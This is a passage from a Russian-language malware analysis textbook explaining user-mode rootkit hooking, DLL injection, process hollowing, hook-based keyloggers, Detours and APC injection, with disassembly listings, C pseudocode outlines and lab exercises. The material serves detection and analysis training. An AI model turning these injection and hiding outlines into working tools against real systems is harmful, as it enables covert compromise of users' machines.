Руткиты могут принимать множество форм, но большинство из них занимается изменением внутренней функциональности ОС. В результате этих изменений
файлы, процессы, сетевые соединения и другие ресурсы становятся видны другим
программам, что усложняет антивирусам, администраторам и аналитикам безопасности задачу обнаружения вредоносной активности.
Некоторые руткиты модифицируют пользовательские приложения, но большинство из них изменяет ядро, поскольку именно там установлены и выполняются
механизмы защиты, такие как технология предотвращения запуска инструкций.
И руткиты, и защитные механизмы работают более эффективно на уровне ядра.
Там руткиту легче повредить систему, чем в пользовательском режиме. Методика
перехвата SSDT-таблицы, как и IRP-перехватчики, работающие в режиме ядра, уже
обсуждались в главе 10.
Здесь мы познакомим вас с несколькими видами руткитов уровня пользователя,
чтобы вы имели общее представление о том, как они работают и как их распознать
в реальных условиях (руткитам посвящены целые книги, а в текущем разделе мы
лишь слегка затронем эту тему).
Если вы имеете дело с руткитом, который занимается перехватом вызовов на
пользовательском уровне, в первую очередь стоит узнать, как именно установлен
перехватчик и что он делает. Ниже мы рассмотрим перехват IAT-таблицы и подмену кода.
Перехват IAT-таблицы
Перехват IAT-таблицы — это классический метод, с помощью которого руткиты
прячут файлы, процессы и сетевые соединения в локальной системе. Он подразумевает модификацию таблицы адресов импорта или экспорта (import address table, IAT,
и export address table, EAT). Пример этого подхода показан на рис. 11.4. Обычная
программа вызывает функцию TerminateProcess . В нормальных условиях код
использует IAT-таблицу, чтобы получить доступ к этой функции в Kernel32.dll,
но, если внутри IAT установлен перехватчик , вместо этого будет вызван вредоносный код руткита. Руткит возвращает управление программе и дает возможность
выполнить функцию TerminateProcess, подменив некоторые параметры. В данном
примере IAT-перехватчик не дает программе завершить процесс.
Рис. 11.4. IAT-перехват функции TerminateProcess. Сверху показан нормальный поток выполнения, а снизу — поток выполнения руткита
Глава 11. Поведение вредоносных программ 277
278 Часть IV •
Возможности вредоносного ПО
Это старая методика перехвата, и ее легко обнаружить, поэтому многие современные руткиты используют более продвинутый прием — подмену кода.
Подмена кода
Эта методика подразумевает перезапись кода API-функции, импортированной из
DLL, поэтому, прежде чем приступать к выполнению, нужно дождаться загрузки
библиотеки. В отличие от IAT-перехвата, здесь изменяется не просто указатель,
а сама функция.
Руткит, производящий подмену кода, часто вставляет вместо начального участка
переход, который передает управление вредоносному коду, вставленному руткитом.
Как вариант, руткит может обойтись без перехода, если модифицирует или повредит
содержимое функции.
В листинге 11.7 показан пример подмены кода функции ZwDeviceIoControlFile,
которая используется такими программами, как Netstat, для извлечения системной
информации о сети.
Листинг 11.7. Пример подмены кода
100014B4
100014B9
100014BE
100014BF
100014C0
100014C6
100014C7
100014CD
100014CF
mov
mov
push
push
call
push
call
test
mov
edi, offset ProcName; "ZwDeviceIoControlFile"
esi, offset ntdll ; "ntdll.dll"
edi
; lpProcName
esi
; lpLibFileName
ds:LoadLibraryA
eax
; hModule
ds:GetProcAddress
eax, eax
Ptr_ZwDeviceIoControlFile, eax
Местоположение подменяемой функции определяется в строке . Руткит пытается вставить семибайтный перехватчик в начало функции ZwDeviceIoControlFile,
размещенной в памяти.
В табл. 11.2 показана процедура инициализации перехватчика; слева представлены необработанные байты, а справа — ассемблерный код.
Таблица 11.2. Семибайтный перехватчик
Необработанные байты
Ассемблерный код
10004010
10004011
10004012
10004013
10004014
10004015
10004016
10004010
10004015
db
db
db
db
db
db
db
0B8h
0
0
0
0
0FFh
0E0h
mov
jmp
eax, 0
eax
Глава 11. Поведение вредоносных программ 279
Ассемблерный код начинается с опкода 0xB8 (mov imm/r), за которым следуют
четыре нулевых байта и опкоды 0xFF 0xE0 (jmp eax). Прежде чем устанавливать перехватчик, руткит заменит эти нулевые байты адресом, чтобы инструкция jmp была
корректной. Чтобы активизировать это представление в IDA Pro, нажмите клавишу C.
Руткит использует простую инструкцию memcpy, чтобы вставить адрес своей
функции-перехватчика, которая скрывает трафик, проходящий через порт 443. Обратите внимание, что данный адрес (10004011) совпадает с адресом нулевых байтов
из предыдущего примера.
100014D9
100014DB
100014DC
100014E1
100014E8
push
push
push
mov
call
4
eax
offset unk_10004011
eax, offset hooking_function_hide_Port_443
memcpy
Затем модифицированные байты и адрес перехватчика передаются функции,
которая подменяет код.
Листинг 11.8. Установка перехватчика
100014ED
100014EF
100014F4
100014F9
100014FA
100014FB
push
push
push
push
push
call
7
offset Ptr_ZwDeviceIoControlFile
offset 10004010 ;patchBytes
edi
esi
Install_inline_hook
Теперь ZwDeviceIoControlFile сначала вызывает функцию руткита, которая
удаляет весь трафик, проходящий через порт 443, а затем возвращает управление
обратно в функцию ZwDeviceIoControlFile, чтобы та продолжила работу, как будто
никакого перехватчика и нет.
Поскольку многие системы защиты ожидают установки перехватчиков в начало
функций, некоторые авторы вредоносного ПО пытаются вставить инструкцию jmp
или изменение кода посреди функции, чтобы их было сложнее найти.
Итоги главы
В этой главе мы кратко прошлись по некоторым распространенным видам вредоносного ПО. Мы начали с разных типов бэкдоров, затем рассмотрели процесс хищения
учетных данных жертвы и ознакомились с разными способами достижения постоянного присутствия в системе. В конце мы показали, как вредоносные программы
заметают свои следы, чтобы их было сложнее обнаружить. Теперь вам известны
самые распространенные механизмы поведения вредоносов.
В нескольких следующих главах мы погрузимся в эту тему глубже. Из главы 12
вы узнаете, как вредоносному коду удается незаметно запускаться, а далее будет
показано, как вредоносы кодируют данные и взаимодействуют по сети.
280 Часть IV •
Возможности вредоносного ПО
Лабораторные работы
Лабораторная работа 11.1
Проанализируйте зараженный файл Lab11-01.exe.
Вопросы
1. Что этот вредонос записывает на диск?
2. Как он добивается постоянного присутствия?
3. Как он похищает учетные данные пользователя?
4. Что он делает с похищенными учетными данными?
5. Как с помощью этого вредоноса получить учетные данные пользователя
в тестовой среде?
Лабораторная работа 11.2
Проанализируйте вредонос Lab11-02.dll. Исходите из того, что вместе с ним
был найден подозрительный файл Lab11-02.ini.
Вопросы
1. Что экспортирует эта зараженная библиотека?
2. Что произойдет, если вы попытаетесь установить ее с помощью rundll32.exe?
3. Где должен находиться файл Lab11-02.ini, чтобы вредонос мог корректно
установиться?
4. Как этот вредонос обеспечивает свое постоянное присутствие?
5. Какие методики из арсенала пользовательских руткитов применяет этот
вредонос?
6. Что делает код перехватчика?
7. Какой процесс или процессы атакует этот вредонос? С какой целью он это
делает?
8. Каково назначение файла .ini?
9. Как динамически отследить активность вредоноса с помощью Wire
shark?
Лабораторная работа 11.3
Проанализируйте зараженные файлы Lab11-03.exe и Lab11-03.dll. Убедитесь
в том, что во время анализа они находятся в одном каталоге.
Глава 11. Поведение вредоносных программ 281
Вопросы
1. Какие интересные сведения можно получить с помощью статического
анализа?
2. Что произойдет, если запустить этот вредонос?
3. Каким образом Lab11-03.exe устанавливает файл Lab11-03.dll для постоянного присутствия?
4. Какие системные файлы заражает этот вредонос?
5. Что делает Lab11-03.dll?
6. Где вредонос хранит собранные им данные?
12
Скрытый запуск
вредоносного ПО
Со временем компьютерные системы становятся более сложными, а пользователи —
более осведомленными, но и вредоносное ПО не стоит на месте. Например, многие
пользователи умеют просматривать процессы с помощью Диспетчера задач Windows,
поэтому злоумышленники разработали множество методик, чтобы сделать свои
программы незаметными на фоне остальной системы.
Эта глава посвящена технике скрытого запуска — приемам, помогающим авторам вредоносного ПО избегать обнаружения. Здесь вы изучите конструкции кода
и другие шаблоны, которые позволят вам распознавать популярные способы незаметного запуска вредоносов.
Загрузчики
Как уже упоминалось в предыдущей главе, загрузчик (не путать с системным загрузчиком) — это вредоносная программа, которая занимается немедленным или
отложенным запуском своего или другого вредоносного кода. Он подготавливает
среду таким образом, чтобы вредоносная активность была скрыта от пользователя.
Часто загрузчики содержат вредоносный код, который они должны запускать.
Обычно он хранится в их разделе ресурсов в виде исполняемого файла или DLL.
В Windows раздел ресурсов используется исполняемым файлом в формате PE,
но не считается его частью. В нормальных условиях там хранятся значки, изображения, меню, строки и т. д. Но загрузчики часто используют этот раздел для хранения
вредоноса. При запуске загрузчик извлекает оттуда встроенный исполняемый файл
или библиотеку.
Как вы уже видели в предыдущих примерах, если раздел с ресурсами сжат или
зашифрован, перед загрузкой вредоноса его сначала нужно извлечь. Чаще всего загрузчик использует с этой целью API-функции для работы с ресурсами, такие как
FindResource, LoadResource и SizeofResource.
Загрузчикам вредоносного ПО часто необходимо запускаться с правами администратора или повышать свои привилегии (как было показано в предыдущей главе).
Обычный пользовательский процесс неспособен выполнить все обсуждаемые приемы. И тот факт, что загрузчик может содержать код для повышения привилегий,
помогает его распознать.
Глава 12. Скрытый запуск вредоносного ПО 283
Внедрение в процесс
Самым популярным методом скрытого запуска является внедрение в процесс.
Как понятно из названия, это подразумевает изменение другого активного процесса,
чтобы он, сам того не зная, выполнил вредоносный код. Злоумышленники используют внедрение в процесс как средство скрытия вредоносной активности своего
кода и иногда пытаются таким образом обойти локальные брандмауэры и другие
механизмы безопасности, отслеживающие отдельные процессы.
В Windows для внедрения в процесс обычно используются определенные
API-вызовы. Например, с помощью функции VirtualAllocEx можно выделить пространство в памяти внешнего процесса, а функция WriteProcessMemory позволяет
записать туда данные. Эта связка является ключевой для первых трех методик
скрытого запуска, о которых пойдет речь в текущей главе.
Внедрение DLL
Внедрение DLL — это способ заставить процесс загрузить зараженную библиотеку. Данный подход является самым распространенным видом скрытого запуска. Во
внешний процесс внедряется код, который загружает в его контексте DLL. После этого
ОС автоматически вызывает из зараженной библиотеки функцию DllMain, которую
написал ее автор. Эта функция содержит вредоносный код и имеет тот же доступ
к системе, что и процесс, в рамках которого она выполняется. Основное содержимое
зараженной библиотеки обычно находится внутри Dllmain, и все ее действия будут
производиться от имени процесса, в который ее внедрили.
Пример внедрения DLL показан на рис. 12.1. Здесь загрузчик встраивает библиотеку в память Internet Explorer, предоставляя ей такой же доступ к Интернету,
как у этого браузера. Загрузчик не мог выйти в Интернет до внедрения, поскольку
брандмауэр обнаружил и заблокировал его процесс.
Рис. 12.1. Внедрение DLL: загрузчик не может выйти в Интернет,
пока не внедрится в iexplore.exe
284 Часть IV •
Возможности вредоносного ПО
Чтобы внедрить DLL в локальную программу, загрузчик сначала должен заполучить ее дескриптор. Для поиска подходящего процесса, в который можно внедриться, обычно используются функции CreateToolhelp32Snapshot, Process32First
и Process32Next из Windows API. Найдя процесс, загрузчик извлекает его идентификатор (process identifier, PID) и передает его в вызов OpenProcess, который вернет
его дескриптор.
Обычно при внедрении DLL используется функция CreateRemoteThread, чтобы
загрузчик мог создать и выполнить во внешнем процессе новый поток. Она принимает три важных аргумента: дескриптор процесса (hProcess), полученный с помощью OpenProcess, а также начальную точку внедренного потока (lpStartAddress)
и его параметр (lpParameter). Начальной точкой можно сделать, к примеру, функцию LoadLibrary, передав ей в качестве аргумента имя библиотеки. Таким образом
LoadLibrary запустится в рамках заражаемого процесса, получит этот аргумент и загрузит вредоносную библиотеку (предполагается, что вызов LoadLibrary доступен
в пространстве памяти заражаемого процесса и что строка с именем библиотеки
находится в том же пространстве).
Для создания памяти под строку с именем DLL авторы вредоносного ПО обычно
используют функцию VirtualAllocEx, которая выделяет пространство в процессе
с заданным дескриптором.
Последней подготовительной функцией, которую нужно вызвать перед операцией CreateRemoteThread, является WriteProcessMemory. Она записывает строку
с именем вредоносной библиотеки в пространство памяти, выделенное функцией
VirtualAllocEx.
В листинге 12.1 показан псевдокод на языке C, который производит внедрение
DLL.
Листинг 12.1. Псевдокод на языке C для внедрения DLL
hVictimProcess = OpenProcess(PROCESS_ALL_ACCESS, 0, victimProcessID
);
pNameInVictimProcess = VirtualAllocEx(hVictimProcess,...,
sizeof(maliciousLibraryName),...,...);
WriteProcessMemory(hVictimProcess,...,maliciousLibraryName,
sizeof(maliciousLibraryName),...);
GetModuleHandle("Kernel32.dll");
GetProcAddress(...,"LoadLibraryA");
CreateRemoteThread(hVictimProcess,...,...,LoadLibraryAddress,
pNameInVictimProcess,...,...);
В этом листинге предполагается, что PID, который мы передаем в вызов OpenPro
cess
для извлечения дескриптора процесса, был получен с помощью функции
victimProcessID . Затем, передавая этот дескриптор функциям VirtualAllocEx
и WriteProcessMemory, мы выделяем место в заражаемом процессе и записываем
туда строку с именем DLL. После этого мы используем вызов GetProcAddress, чтобы
получить адрес LoadLibrary.
Наконец, в строке
функции CreateRemoteThread передаются три важных
аргумента, упомянутых выше: дескриптор заражаемого процесса, адрес LoadLibrary
Глава 12. Скрытый запуск вредоносного ПО 285
и указатель на имя вредоносной библиотеки внутри процесса. Распознать внедрение
DLL проще всего по характерной цепочке вызовов Windows API в дизассемблированном коде.
Загрузчик никогда не вызывает вредоносную функцию в ходе внедрения DLL.
Как уже отмечалось ранее, вредоносный код находится внутри вызова DllMain,
который автоматически запускается системой при загрузке библиотеки в память.
Цель загрузчика — вызвать функцию CreateRemoteThread, чтобы создать внешний
поток LoadLibrary и передать ему в качестве аргумента имя зараженной библиотеки.
На рис. 12.2 показано, как выглядит код внедрения DLL в отладчике. В строках
с по можно наблюдать вызовы шести функций, описанных в псевдокоде в листинге 12.1.
Рис. 12.2. Внедрение DLL в окне отладчика
Обнаружив процедуру внедрения DLL в дизассемблированном коде, нужно отыскать строки с именами вредоносных библиотек и заражаемого процесса.
На рис. 12.2 этих строк не видно, но доступ к ним должен быть получен до выполнения этого кода. Имя атакуемого процесса часто можно найти в функции strncmp
(или ее аналоге) на этапе, когда загрузчик определяет соответствующий PID. Чтобы
получить имя вредоносной библиотеки, можно создать точку останова для адреса
0x407735 и просмотреть содержимое стека, а именно значение переменной Buffer,
которая передается в WriteProcessMemory.
Если вы смогли распознать процедуру внедрения DLL и получить эти важные
строки, то сможете быстро проанализировать и целый подвид вредоносных загрузчиков.
286 Часть IV •
Возможности вредоносного ПО
Прямое внедрение
Прямое внедрение, как и внедрение DLL, подразумевает выделение и вставку кода
в адресное пространство внешнего процесса. В нем используется похожий набор
вызовов Windows API. Разница состоит в том, что вместо создания отдельной DLL
и принуждения процесса ее загрузить вредоносный код вставляется непосредственно в сам процесс.
Прямое внедрение отличается большей гибкостью, но для успешного выполнения этой процедуры без отрицательных последствий для атакуемого процесса
требуется большое количество модифицированного кода. С помощью этой методики
можно внедрять скомпилированный код, но чаще всего она используется для вставки
кода командной оболочки.
При прямом внедрении обычно встречаются три функции: VirtualAllocEx ,
WriteProcessMemory и CreateRemoteThread. Как правило, выполняется два вызова —
VirtualAllocEx и WriteProcessMemory. Первый выделяет и записывает данные, которые нужны внешнему потоку выполнения, а второй выделяет и записывает сам код
потока. Вызов CreateRemoteThread будет содержать местоположение кода внешнего
потока (lpStartAddress) и его параметр (lpParameter).
Поскольку данные и функции, используемые внешним потоком, должны существовать в заражаемом процессе, обычная процедура компиляции здесь не подойдет. Например, строки не должны находиться в стандартном разделе .data, а для
использования функций, которые еще не были загружены, придется применять
вызовы LoadLibrary/GetProcAddress. Существуют и другие ограничения, в которые
мы не станем углубляться. В сущности, для прямого внедрения автор вредоносного
ПО должен либо владеть хорошими навыками написания ассемблерного кода, либо
обходиться вставкой относительно простого кода командной оболочки.
Для анализа кода внешнего потока вам, вероятно, придется отладить вредоносную программу и сохранить для дальнейшего исследования все буферы памяти,
которые встречаются до вызовов WriteProcessMemory. Поскольку эти буферы часто
содержат код командной оболочки, вам понадобятся соответствующие навыки, которые мы рассмотрим в главе 19.
Подмена процесса
Вместо того чтобы вставлять код в атакуемый процесс, некоторые вредоносы используют прием под названием «подмена процесса» — перезапись адресного пространства
активного процесса с помощью зараженного исполняемого файла. Злоумышленники
используют этот подход, когда хотят замаскировать вредоносный код под обычную
программу, не рискуя обрушить процесс из-за внедрения в него.
Этот прием позволяет вредоносу получить те же привилегии, какие имеет подменяемый им процесс. Например, если бы вредоносная программа подменила процесс
svchost.exe, в списке процессов остался бы тот же исполняемый файл svchost.exe,
запущенный из каталога C:\Windows\System32, что, скорее всего, не вызвало бы никаких подозрений (это, к слову, распространенная атака).
Глава 12. Скрытый запуск вредоносного ПО 287
Ключевым аспектом данной методики является создание процесса в приостановленном состоянии, то есть процесса, который загружается в память, но ничего
не делает, так как его главный поток не выполняется. Такая программа будет бездействовать, пока кто-то извне не запустит ее главный поток. В листинге 12.2 показано,
как автор вредоносного ПО приостанавливает процесс, передавая значение CREATE_
SUSPENDED (0x4) в качестве аргумента dwCreationFlags для вызова CreateProcess.
Листинг 12.2. Ассемблерный код, демонстрирующий подмену процесса
00401535
00401536
00401537
00401538
00401539
0040153B
0040153C
0040153D
00401541
00401542
00401543
00401544
0040154F
00401557
push
push
push
push
push
push
push
lea
push
push
push
mov
mov
call
edi
; lpProcessInformation
ecx
; lpStartupInfo
ebx
; lpCurrentDirectory
ebx
; lpEnvironment
CREATE_SUSPENDED ; dwCreationFlags
ebx
; bInheritHandles
ebx
; lpThreadAttributes
edx, [esp+94h+CommandLine]
ebx
; lpProcessAttributes
edx
; lpCommandLine
ebx
; lpApplicationName
[esp+0A0h+StartupInfo.dwFlags], 101h
[esp+0A0h+StartupInfo.wShowWindow], bx
ds:CreateProcessA
Эта процедура плохо описана в официальной документации, но с ее помощью
процесс можно загрузить в память и остановить на точке входа.
В листинге 12.3 показан псевдокод на языке C, выполняющий подмену процесса.
Листинг 12.3. Подмена процесса в виде псевдокода на языке C
CreateProcess(...,"svchost.exe",...,CREATE_SUSPEND,...);
ZwUnmapViewOfSection(...);
VirtualAllocEx(...,ImageBase,SizeOfImage,...);
WriteProcessMemory(...,headers,...);
for (i=0; i < NumberOfSections; i++) {
WriteProcessMemory(...,section,...);
}
SetThreadContext();
...
ResumeThread();
Закончив с приготовлениями, следует записать в адресное пространство заражаемого процесса вредоносный исполняемый файл. Обычно для этого используется
функция ZwUnmapViewOfSection, освобождающая весь участок памяти, на который
указывает переданный ей аргумент. Вслед за этим загрузчик выполняет операцию
VirtualAllocEx, чтобы выделить новое адресное пространство для вредоносного
кода, и вызывает WriteProcessMemory, чтобы записать туда каждый раздел вредоноса;
обычно это делается в цикле, как показано в строке .
На завершающем этапе вредонос восстанавливает среду атакуемого процесса
и связывает точку входа с вредоносным кодом, используя вызов SetThreadContext.
В конце вызывает ResumeThread, чтобы вредонос, подменивший обычный процесс,
смог начать свою работу.
288 Часть IV •
Возможности вредоносного ПО
Подмена процесса является эффективным способом маскировки вредоносных
программ. Притворяясь обычным Windows-процессом, вредонос может избежать обнаружения со стороны брандмауэров и систем предотвращения вторжения (intrusion
prevention systems, IPS). Кроме того, вредонос может обмануть даже опытного
пользователя, который будет видеть в списке процессов путь к оригинальному исполняемому файлу, даже не подозревая, что тот был подменен.
Внедрение перехватчиков
Этот метод загрузки вредоносного кода основан на использовании перехватчиков Windows, которые перехватывают сообщения, направляемые приложениям.
Злоумышленники могут внедрять перехватчики для достижения двух целей.
Сделать так, чтобы вредоносный код выполнялся при перехвате определенного
сообщения.
Сделать так, чтобы в адресное пространство атакуемого процесса загрузилась
определенная библиотека.
Как видно на рис. 12.3, пользователь генерирует события, которые передаются
операционной системе, а она передает сообщения, созданные этими событиями, потокам, подписанным на них. Справа показан один из приемов, с помощью которого зло
умышленник может вставить в перехваченные сообщения вредоносную библиотеку.
Рис. 12.3. Поток событий и сообщений в Windows с внедрением перехватчиков и без него
Глава 12. Скрытый запуск вредоносного ПО 289
Локальные и внешние перехватчики
В Windows есть два вида перехватчиков.
Локальные. Используются для просмотра или изменения сообщений, направлен-
ных во внутренний процесс.
Внешние. Используются для просмотра или изменения сообщений, направленных
во внешний процесс.
Существует две разновидности внешних перехватчиков: высоко- и низкоуровневые. Высокоуровневый внешний перехватчик требует, чтобы его функция
экспортировалась и находилась в DLL — ОС свяжет ее с адресным пространством
перехватываемого потока (или всех потоков сразу). Низкоуровневый внешний
перехватчик требует, чтобы его функция находилась в процессе, который его устанавливает. Эта функция получает уведомление до того, как ОС сможет обработать
событие.
Кейлогеры на основе перехватчиков
Внедрение перехватчиков часто используется в таких вредоносных приложениях,
как кейлогеры, которые записывают нажатия клавиш. Информацию о нажатии можно получить путем регистрации обработчиков высокого (WH_KEYBOARD) или низкого
(WH_KEYBOARD_LL) уровня.
При использовании процедуры типа WH_KEYBOARD обработчики часто выполняются в контексте внешнего процесса, но они также могут работать и в процессе,
который их установил. В случае с типом WH_KEYBOARD_LL события передаются непосредственно процессу, установившему перехватчик, поэтому тот будет выполняться
в соответствующем контексте. И тот и другой тип перехватчиков позволяет кейлогеру записывать нажатия клавиш и сохранять их в файл или же модифицировать
их перед тем, как они дойдут до процесса или системы.
Использование функции SetWindowsHookEx
SetWindowsHookEx является основной функцией для внешнего перехвата в Windows.
Она принимает следующие аргументы.
idHook. Определяет тип устанавливаемой процедуры перехвата.
lpfn. Указывает на процедуру перехвата.
hMod . В случае с высокоуровневыми перехватчиками определяет дескриптор
библиотеки, в которой находится процедура перехвата (lpfn). В случае с низкоу-
ровневыми перехватчиками определяет локальный модуль, в котором объявлена
процедура lpfn.
dwThreadId. Определяет идентификатор потока, с которым будет связана процедура перехвата. Если этот аргумент равен нулю, перехватчик будет связан
290 Часть IV •
Возможности вредоносного ПО
со всеми существующими потоками, которые выполняются в одной системе
с вызывающим кодом. При использовании низкоуровневых перехватчиков ему
следует присвоить ноль.
Процедура перехвата может содержать код для обработки сообщений, поступающих из системы, а может и бездействовать. В любом случае она обязана сделать
вызов CallNextHookEx, который гарантирует, что следующая процедура в цепочке
вызовов получит сообщение и что система продолжит работать корректно.
Атака на отдельные потоки
При атаке на поток с конкретным параметром dwThreadId вредонос обычно содержит
инструкции для определения системного потока с подходящим идентификатором,
но он также может атаковать все потоки подряд. Второй вариант применяется только
кейлогерами и их аналогами, целью которых является перехват сообщений. Загрузка во
все потоки сразу может замедлить ОС и спровоцировать срабатывание системы предотвращения вторжений (IPS). Поэтому, если вредоносу нужно лишь загрузить DLL во
внешний процесс, он внедрится только в один поток, чтобы остаться незаметным.
Чтобы атаковать определенный поток, нужно сначала найти подходящий процесс
и запустить его, если он в этот момент не работает. Перехват сообщений, которые часто
используются Windows, повышает вероятность срабатывания IPS, поэтому вредоносные программы обычно устанавливают перехватчики для менее востребованных
сообщений, таких как WH_CBT (относится к обучающим компьютерным программам).
В листинге 12.4 показан ассемблерный код, который выполняет внедрение перехватчика, чтобы загрузить DLL в адресное пространство другого процесса.
Листинг 12.4. Внедрение перехватчика: ассемблерный код
00401100
00401101
00401102
00401107
0040110D
0040110F
00401114
00401115
0040111B
0040111D
00401122
00401123
00401124
00401125
00401127
push
push
push
call
mov
push
push
call
mov
call
push
push
push
push
call
esi
edi
offset LibFileName
LoadLibraryA
esi, eax
offset ProcName
esi
GetProcAddress
edi, eax
GetNotepadThreadId
eax
esi
edi
WH_CBT ; idHook
SetWindowsHookExA
; "hook.dll"
; "MalwareProc"
; hModule
; dwThreadId
; hmod
; lpfn
Вредоносная программа загружает зараженную библиотеку (hook.dll), после
чего получает адрес процедуры перехвата. Эта процедура, MalwareProc , делает
лишь один вызов — CallNextHookEx. После этого из потока, принадлежащего процессу notepad.exe (будем считать, что он запущен), вызывается локальная функция
SetWindowsHookEx, которая получает идентификатор dwThreadId для notepad.exe.
Глава 12. Скрытый запуск вредоносного ПО 291
В конце атакуемому процессу передается сообщение WH_CBT, чтобы тот загрузил
библиотеку hook.dll. Это позволит hook.dll работать в адресном пространстве
notepad.exe.
После внедрения hook.dll может выполнить от имени процесса notepad.exe весь
вредоносный код, хранящийся внутри DllMain. Поскольку функция MalwareProc
вызывает лишь процедуру CallNextHookEx, она не должна влиять на входящие сообщения, но, чтобы это гарантировать, вредоносные программы часто вызывают
вслед за ней LoadLibrary и UnhookWindowsHookEx.
Detours
Detours — это библиотека, разработанная подразделением Microsoft Research
в 1999 году. Изначально ее целью было упростить управление и расширение
возможностей ОС и приложений. Она позволяет разработчикам легко вносить изменения в программы.
Библиотека Detours пользуется популярностью среди авторов вредоносного ПО,
которые с ее помощью импортируют модификации таблиц, подключают динамические библиотеки к существующим программным файлам и добавляют перехватчики
в активные процессы.
Чаще всего злоумышленники используют Detours для добавления новых DLL
к двоичным файлам, хранящимся на диске. Вредонос модифицирует структуру
PE-заголовка и создает раздел под названием .detour, которая обычно помещается
между таблицей экспорта и какими-либо отладочными символами. Она содержит
исходный PE-заголовок с новой таблицей адресов импорта. После внесения изменений с использованием утилиты setdll, которая поставляется вместе с Detours,
заголовок начинает ссылаться на эту таблицу.
На рис. 12.4 показано окно программы PEview с открытым процессом notepad.exe,
который был заражен с помощью библиотеки Detours. Обратите внимание, что новая таблица импорта в разделе .detour
содержит запись evil.dll . Благодаря
этому evil.dll будет загружаться вместе с Блокнотом. Блокнот будет работать как
обычно, и большинство пользователей даже не заметит выполнения вредоносной
библиотеки.
Рис. 12.4. Демонстрация внедрения evil.dll с помощью Detours в окне PEview
292 Часть IV •
Возможности вредоносного ПО
Как известно, вместо официальной версии Detours от компании Microsoft авторы
вредоносного ПО используют альтернативные и нестандартные методы добавления
раздела .detour. Но это не должно помешать вам проанализировать зараженный код.
Внедрение асинхронных процедур
Ранее в этой главе мы показали, что если создать поток с помощью вызова Cre
ateRemoteThread, то из внешнего процесса можно вызвать нужные вам функции.
Однако создание потока требует дополнительных ресурсов — гораздо эффективнее
было бы вызывать функцию из существующего потока. В Windows эта возможность
предоставляется с помощью асинхронного вызова процедур (asynchronous procedure
call, APC).
APC может заставить поток выполнить какой-то другой код, прежде чем начинать
работу в штатном режиме. У каждого потока есть своя очередь асинхронных про
цедур, которые выполняются, когда тот находится в ожидающем состоянии, например при вызове таких функций, как WaitForSingleObjectEx, WaitForMultipleObjectsEx
или Sleep. Эти функции, в сущности, дают потоку возможность выполнить накопи
вшиеся APC.
Если приложение помещает APC в очередь в то время, когда поток еще находится
в ожидающем состоянии, то после запуска выполнение потока начнется с асинхронного вызова процедур. Поток последовательно вызывает все APC-функции в очереди. Когда очередь заканчивается, он продолжает работать в штатном режиме. Авторы
вредоносного ПО используют APC для упреждения потоков, находящихся в ожидающем состоянии, чтобы добиться немедленного выполнения собственного кода.
APC бывают двух видов:
процедуры, сгенерированные для системы или драйвера, работают в режиме ядра;
процедуры, сгенерированные для прикладной программы, работают в режиме
пользователя.
Вредоносное ПО генерирует процедуры в обоих режимах, используя внедрение
APC. Рассмотрим каждый из этих методов.
Внедрение APC из пользовательского пространства
Находясь в пользовательском пространстве, поток может поместить в очередь функцию, которая будет вызвана из внешнего потока. Для этого предусмотрена операция
QueueUserAPC. Поскольку для выполнения пользовательских APC поток должен быть
ожидающим, злоумышленников интересуют программы, которые с большой долей
вероятности входят в это состояние. К счастью для аналитиков безопасности, вызов
WaitForSingleObjectEx является самым популярным в Windows API и ожидающих
потоков обычно довольно много.
Рассмотрим аргументы функции QueueUserAPC: pfnAPC, hThread и dwData. Вызов
QueueUserAPC просит поток с дескриптором hThread запустить процедуру pfnAPC с па-
Глава 12. Скрытый запуск вредоносного ПО 293
раметром dwData. В листинге 12.5 показано, как вредоносное ПО может использовать
QueueUserAPC для принудительной загрузки DLL в контексте другого процесса, хотя
перед этим для атаки уже был выбран подходящий поток.
ПРИМЕЧАНИЕ
Чтобы распознать код, атакующий отдельные потоки, ищите API-вызовы наподобие CreateToolhelp32Snapshot, Process32First и Process32Next, с помощью
которых вредонос находит нужный процесс. Вслед за ними часто следуют
вызовы Thread32First и Thread32Next, которые находятся внутри цикла и ищут
в процессе поток для атаки. Как вариант, для поиска процесса вредонос
может использовать вызов Nt/ZwQuerySystemInformation с информационным
классом SYSTEM_PROCESS_INFORMATION.
Листинг 12.5. Внедрение APC из пользовательского приложения
00401DA9
00401DAD
00401DAF
00401DB1
00401DB7
00401DB9
00401DBB
00401DBD
00401DC1
00401DC2
00401DC8
push
push
push
call
mov
test
jz
push
push
push
call
[esp+4+dwThreadId]
0
10h
ds:OpenThread
esi, eax
esi, esi
short loc_401DCE
[esp+4+dwData]
esi
ds:LoadLibraryA
ds:QueueUserAPC
; dwThreadId
; bInheritHandle
; dwDesiredAccess
; dwData = dbnet.dll
; hThread
; pfnAPC
Получив идентификатор нужного потока, вредонос открывает с его помощью соответствующий дескриптор . В данном примере вредонос хочет заставить поток загрузить DLL во внешний процесс, поэтому мы можем наблюдать вызов QueueUserAPC,
аргумент pfnAPC которого равен LoadLibraryA . Параметр, который будет передан
функции LoadLibraryA, содержится в аргументе dwData (здесь ему предварительно
присваивается имя библиотеки dbnet.dll). Когда внешний поток войдет в ожидающее состояние, он вызовет LoadLibraryA, заставляя атакуемый процесс загрузить
dbnet.dll (при условии, что процедура находится в очереди).
В этом примере вредоносная программа атакует процесс svchost.exe. Это распространенный вариант, поскольку потоки этого процесса часто находятся в ожидающем состоянии. Вредонос может внедрить APC во все потоки svchost.exe, чтобы
зараженный код выполнился как можно быстрее.
Внедрение APC из пространства ядра
Вредоносным драйверам и руткитам часто нужно выполнить код в пользовательском
пространстве, но никакого простого приема для этого не существует. Один из методов, которые они используют, заключается во внедрении APC в режиме ядра, что
позволяет перенести выполнение их кода в пространство пользователя. Вредоносный
драйвер может сгенерировать асинхронную процедуру и выделить поток для ее
294 Часть IV •
Возможности вредоносного ПО
выполнения в пользовательском режиме (чаще всего это делается внутри svchost.exe).
Процедуры этого типа часто содержат код командной оболочки.
Для эксплуатации APC драйверы устройств используют две основные функции:
KeInitializeApc и KeInsertQueueApc. Пример того, как эти функции применяются
в рутките, показан в листинге 12.6.
Листинг 12.6. Внедрение пользовательских APC из пространства ядра
000119BD
000119BE
000119C0
000119C3
000119C4
000119C9
000119CB
000119CE
000119CF
000119D5
000119D7
000119D9
000119DA
000119DD
000119E0
000119E1
push
push
push
push
push
push
push
push
call
cmp
jz
push
push
push
push
call
ebx
1
[ebp+arg_4]
ebx
offset sub_11964
2
[ebp+arg_0]
esi
ds:KeInitializeApc
edi, ebx
short loc_119EA
ebx
[ebp+arg_C]
[ebp+arg_8]
esi
edi
;KeInsertQueueApc
